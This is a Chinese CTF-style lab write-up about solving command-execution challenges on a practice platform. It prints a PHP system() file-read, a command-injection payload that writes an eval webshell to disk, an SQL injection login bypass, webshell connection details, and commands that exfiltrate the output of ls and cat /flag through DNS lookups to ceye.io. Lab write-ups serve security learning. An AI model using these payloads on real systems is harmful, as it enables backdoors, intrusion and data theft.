# 安鸾渗透实战平台-命令执行系列





CTF-WEB学习专栏收录该内容

34 篇文章1订阅 订阅专栏 简单的回顾一下今天刷的命令执行题目

#### 目录

PHP代码练习

webshell&中国菜刀

命令执行01

命令执行02

总结

## PHP代码练习

直接给一个编辑器可以命令执行,那么直接用php的命令执行函数system,

<?php system('ls /');?>

| □ AA 🔲 🕥 👩 👘字株大小- 🗸   Php 🛛 🗤 🛷 🕢 🔞                                                                                                    | h.c.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | beet                                                                                                    |
| I         Pigrift@i         I         I | bin<br>boot<br>dev<br>etc<br>home<br>lib<br>lib32<br>lib64<br>lib4<br>libx32<br>media<br>mnt<br>opt                 |
|                                                                                                    | proc<br>root<br>run<br>sbin<br>srv<br>sys<br>this_is_flag_d0al0f422fb92ele6f9bc193a254ef4d.txt<br>tmp<br>usr<br>var |
|                                                                                                    | CSDN @AAAAAAAAAAAAAAAA                                                                                              |

#### cat命令打开

| $\leftrightarrow$ $\rightarrow$ G $\textcircled{D}$ O | 120.27.194.165:80 | )22               |               |                       |                | 88                     | <u>කි</u>         |
|-------------------------------------------------------|-------------------|-------------------|---------------|-----------------------|----------------|------------------------|-------------------|
| 🗋 火狐官方站点 🗋 火狐官方站点 👋 新手上路                              | 🗋 常用网址            | も 🗋 常用网址 💮 京东商城   | ♪ 附加组件管理器     | )<br>2 暴力破解 安鸾 Writeu | 2) 本地文件包含漏洞 (L | 👴 💀 Sploitus   Exploit | 2 php反序列化之pop链    |
|                                                       | Cu 14 pt v Php    | - * 🧳 🖉 🙆         |               | flag{                 | £9bc193}       |                        |                   |
| 1 (?php system ('cat /this is                         | s flag d0a10f422  | b92e1e6f9bc193a25 | 4ef4d.txt'):? | ^                     |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                |                        |                   |
|                                                       |                   |                   |               |                       |                | CSE                    | N @AAAAAAAAAAAA66 |

# webshell&中国菜刀

题目提示在数据库里

直接用蚁剑连接

| 🗋 火狐官方站点 🗋 火狐官方站点 🍯 新手上路 🗋 常用网址 🕀 京东商坊 | も 🗋 常用网址 💮 京东商城 🏠 晩            | 加组件管理      | 器 3 暴力破解 | 译安鸾 Writeu       | 3 本地文件包       | ]含漏洞 (L 👴 💀 S  | ploitus   Exploit 🤌 p |
|----------------------------------------|--------------------------------|------------|----------|------------------|---------------|----------------|-----------------------|
| agebiedawo!                            | Ø 中国蚁剑                         |            |          |                  |               |                |                       |
|                                        | AntSword 编辑 窗口 调试              |            |          |                  |               |                |                       |
|                                        |                                |            |          |                  |               |                |                       |
|                                        | ≔                              |            |          |                  |               |                |                       |
|                                        | URL地址                          | IP地力       | Ŀ ·      | 物理位置             | 网站备注          | 创建时间           | 更新时间                  |
|                                        | http://120.27.194.165:8013/w   | ebs 120.2  | 🔳 编辑数据(h | nttp://120.27.19 | 94.165:8013   | (webshell.php) | _ <b>_</b> >          |
|                                        | http://www.whalwl.site:8041/:  | 123. 61.13 | 🖺 保存 🗙   | 清空 👘 测试)         | <b></b>       |                |                       |
|                                        | http://whalwl.site:8041/9999.p | ohp 61.13  | 自基础配置    |                  |               |                | ~                     |
|                                        | http://www.whalwi.site.8030/a  | uplo 61 12 |          |                  |               |                |                       |
|                                        | http://www.whalwi.site:8020/0  | uplo 61 13 | URL地址 *  | http://120.27.   | 194.165:8013/ | webshell.php   |                       |
|                                        | http://www.whalwl.site:8031//  | A.r 61.13  | 连接密码 *   | whalwl           |               |                |                       |
|                                        | http://www.whalwl.site:8014/i  | nde 61.13  | 网站备注     |                  |               |                |                       |
|                                        | http://www.whalwl.site:8032/2  | 234! 61.13 | 编码设置     | UTF8             |               |                | ~                     |
|                                        |                                |            | 连接类型     | PHP              |               |                | ~                     |
|                                        |                                |            |          | 编码器              |               |                |                       |
|                                        |                                |            |          | default (不)      | 推荐)           |                |                       |
|                                        |                                |            |          | 〇 random (不      | 推荐)           |                |                       |
|                                        |                                |            |          | hase64           |               |                |                       |
|                                        |                                |            | ○ 法求信白   | U DUSCO I        |               |                | •                     |
|                                        |                                |            | ⊂ 頃水后忌   |                  |               |                | ^                     |

CSDN @AAAAAAAAAAAAA66

进去之后发现一个 配置文件

```
<?php
$servername = "mysql";
$username = "root";
$password = "root";
// 创建连接
$conn = new mysqli($servername, $username, $password);
// 检测连接
if ($conn->connect_error) {
   die("连接失败:".$conn->connect_error);
}
// 创建数据库
$sql = "CREATE DATABASE test123";
if ($conn->query($sql) === TRUE) {
   echo "数据库创建成功====>>>";
} else {
   echo "Error creating database: " . $conn->error;
}
$conn->close();
header("location:tips.txt");
```

?>

有数据库的账号和密码

蚁剑连接 (点击数据操作)

| ▲ 🖬 🗅 120.27.194.165           | 🛞 🗅 120.2                                                  | 7.194.165 🛞 >_ 12      |
|--------------------------------|------------------------------------------------------------|------------------------|
| <b>Ⅲ</b> 数据管理 (9)              |                                                            |                        |
| URL地址                          | IP地址                                                       | 物理位置                   |
| http://120.27.194.165:8013/we  | bs 120.27.194.10                                           | 55 浙江省杭州市 阿            |
| http://www.whalwl.site:8041/1  | 23_6虚拟终端14                                                 | 湖北省潜江市 10              |
| http://whalwl.site:8041/9999.p | 口文件管理                                                      | 湖北省潜江市 10              |
| http://www.whalwl.site:8030/a  | ● 数据操作                                                     | 湖北省潜江市 1(              |
| http://www.whalwl.site:8020/u  | ♥ 浏览网站                                                     | 湖北省潜江市 10              |
| http://www.whalwl.site:8020/u  | ビ夏利URL<br>plo 61.136.208.4                                 | 湖<br>北省潜江市 1(          |
| http://www.whalwl.site:8031/A  | 口加载插件。                                                     | 湖北省潜江市 1(              |
| http://www.whalwl.site:8014/ir | <b>智</b> 插件市场                                              | 湖北省潜江市 1(              |
| http://www.whalwl.site:8032/2  | <ul> <li>● 添加数据</li> <li>☑ 编辑数据</li> <li>× 删除数据</li> </ul> | 湖北省潜江市 1(              |
|                                | <ul> <li>☑ 移动数据</li> <li>☑ 创建副本</li> <li>☑ 搜索数据</li> </ul> | CSDN @AAAAAAAAAAAAAAAA |

### 数据库地址填mysql 后面试了不大写也行。

| AntSword 编辑 窗口 调试      |                                               |                                        |         |     |                      |
|------------------------|-----------------------------------------------|----------------------------------------|---------|-----|----------------------|
| ▲ ■ \$120.27.194.165 ⊗ |                                               |                                        |         |     | •                    |
| 書 配置列表 <               | ◇ 执行SQL                                       |                                        |         |     | ^                    |
| ●添加 2 编辑 會删除 ᠅ 检测      | ▶ 执行 × 清空                                     | ■ 书签 ▼                                 |         |     |                      |
| mysql://root@localhost | 1 SELECT 'Hel                                 | lo antSword :)' AS we                  | elcome; |     |                      |
|                        | □ 添加配置                                        |                                        | -       | . × |                      |
|                        | ☑ 编辑 × 清3                                     | 空 🔅 测试连接                               |         |     |                      |
|                        | ★ 数据库类型<br>数据库编码<br>数据库地址 ★<br>连接用户 ★<br>连接密码 | MYSQL<br>utf8<br>Mysql<br>root<br>root |         |     | ~                    |
|                        |                                               |                                        |         | CSE | on @aaaaaaaaaaaaaaaa |

找到flag



# 命令执行01

点击那个图片下载成这样。。



在这个输入框利用; 拼接命令执行语句

backup.tar.gz;echo '<?php @eval(\$\_POST["123"]); ?>' >xxx.php

| 🗌 大伽尼口讷杰 📋 大伽尼口讷杰 🥃 制于土陆                                                               | ப சுயுன்      | 🖤 不示间观     | ப சுயுனை            | 🖤 示示陶城   | С ыллиялнет≢ |            |
|----------------------------------------------------------------------------------------|---------------|------------|---------------------|----------|--------------|------------|
| 导出成功, <u>点击下载</u>                                                                      |               |            |                     |          |              |            |
| 导出所有图片                                                                                 |               |            |                     |          |              |            |
| 导出压缩包命名为 <a href="https://ckup.tar.gzecho">ckup.tar.gzecho</a> ; < ?php<br>Looks good! |               |            |                     |          |              |            |
| 导出                                                                                     |               |            |                     |          |              |            |
|                                                                                        |               |            |                     |          |              |            |
|                                                                                        |               |            |                     |          |              |            |
|                                                                                        |               |            |                     |          |              |            |
|                                                                                        |               |            |                     |          |              |            |
|                                                                                        |               |            |                     |          | CSDN @AAAA   | AAAAAAAA66 |
| 可以访问到xxx.php                                                                           |               |            |                     |          |              | _          |
| $\leftarrow$ $\rightarrow$ C (2)                                                       | $\bigcirc \&$ | 120.27.194 | <b>4.165</b> :8033, | /xxx.php |              |            |
| 🗋 火狐官方站点 🗋 火狐官方站点 🍯 新手                                                                 | 上路 🗋 常        | 明网址 🕀      | 京东商城 〔              | 🗋 常用网址   | 🕀 京东商城       | 合 附加组      |
| images/auto.jpg images/potato.jpg                                                      |               |            |                     |          |              |            |

蚁剑连接即可

命令执行02

登陆框 存在注入 用万能语句登陆

CSDN @AAAAAAAAAAAA66



admin' or 1=1#

注意不能用 1' or 1=1# 怀疑题目做了一些修改 这样以admin身份登陆



后面需要用到dnslog 或者ceye.io 获取命令执行回显

进入到这个界面

同样是利用; 拼接命令执行语句

注意反引号 ----linux中反引号的作用(``) ------获取执行命令的结果

localhost;ping -c 1 `ls /`.xxxxx.ceye.io

| <b>云主机管理</b> 添加云主机 |                                 |
|--------------------|---------------------------------|
| ip                 | localhost;ping-c1`ls/`.1ceye.io |
|                    | 请输入云主机的ip                       |
| 云主机web端口           | 1234<br>法检入二十扣的web端口            |
|                    | IF 制入公土Ψω]WeD mμ                |
| • Submit 🛇 Reset   |                                 |

#### 上传后点击黄色的检测按钮

| ID        | Name                       |          | Remote Addr   | Created At (UTC+0)            |
|-----------|----------------------------|----------|---------------|-------------------------------|
| 384242889 | flag{971fd930a06           | ceye.io  | 47.99.235.5   | 2022-01-27 15:51:21           |
| 384242679 | flag{971fd930aC            | :eye.io  | 47.99.235.4   | 2022-01-27 15:50:39           |
| 384242668 | flag{971fd930a0 dddc2f499  | ceye.io  | 47.99.235.5   | 2022-01-27 15:50:32           |
| 384241390 | flag{971fd930a06 Iddc2f499 | ceye.io  | 47.99.235.1   | 2022-01-27 15:45:24           |
| 384240962 | flag{971fd930 ddc2f499c    | ceye.io  | 47.99.235.8   | 2022-01-27 15:43:49           |
| 384240937 | flag{971fr 1068 1c2f499c4  | ceye.io  | 47.99.235.5   | 2022-01-27 15:43:41           |
| 384240908 | flag(971fds, Lucc          | ceye.io  | 47.99.235.8   | 2022-01-27 15:43:27           |
| 384240825 | flag{971fd930a068c         | .ceye.io | 47.99.235.8   | 2022-01-27 15:43:11           |
| 384223094 | muthbi.ceye.io             |          | 106.52.173.28 | CSDAQ2@0442444A4A4AAAAAAAAAAA |

咋突然出现这么多flag?

可能是平台是共有的把,有人可能点击了我的语句。

但是ls今天试了一下回显不出文件 所以用不了上面的语句可以用

#### localhost;ping -c `cat flag /`.xxxxi.ceye.io

|                    |                      |                           | ٢                            | _  |    |
|--------------------|----------------------|---------------------------|------------------------------|----|----|
| 127.0.0            | .1                   | 80                        | 检测                           | 检测 | 删除 |
| localh             | iost;ping - c`ls/`.r | 1234                      | 检测                           | 检测 | 删除 |
| (                  |                      |                           |                              |    |    |
| <b>云主机管理</b> 添加云主机 |                      |                           |                              |    |    |
| ір                 | localhost;ping-c`c   | at /flag`.r bi.ce         | eye.io                       |    |    |
|                    | 请输入云主机的ip            |                           |                              |    |    |
| 云主机web端口           | 1234                 |                           |                              |    |    |
|                    | 请输入云主机的web端          |                           |                              |    |    |
| Submit OReset      |                      |                           |                              |    |    |
|                    |                      |                           |                              |    |    |
|                    | Copyright © 2018 C   | Colorlib. All rights rese | erved. Template by Colorlib. |    |    |

## 这样得到flag

| The record is only saved for 6 hours and only the last 100 items are displayed. |                                                                  |             |                       |  |  |  |
|---------------------------------------------------------------------------------|------------------------------------------------------------------|-------------|-----------------------|--|--|--|
| input search url name                                                           | Q Download ⊥ Reload Clear ⊗                                      |             |                       |  |  |  |
| ID                                                                              | Name                                                             | Remote Addr | Created At (UTC+0)    |  |  |  |
| 384136081                                                                       | flag(971fd930a06861f43373addd ***** **************************** | 47.99.235.5 | 2022-01-27 09:25:17   |  |  |  |
|                                                                                 |                                                                  |             | CSDN @AAAAAAAAAAAAA66 |  |  |  |

总结

其实题目难度不大,但是可以点积累经验,还是有不小收获的

另外个人的确也踩了不少坑,不过为了篇幅就没过多叙述,再各个命令执行题目也尝试了不同解法,只不过没啥技术性的突破。还是按照前人的write up来。

zh的博客\_漏了个大洞\_CSDN博客-靶场练习笔记,漏洞复现,学习笔记领域博主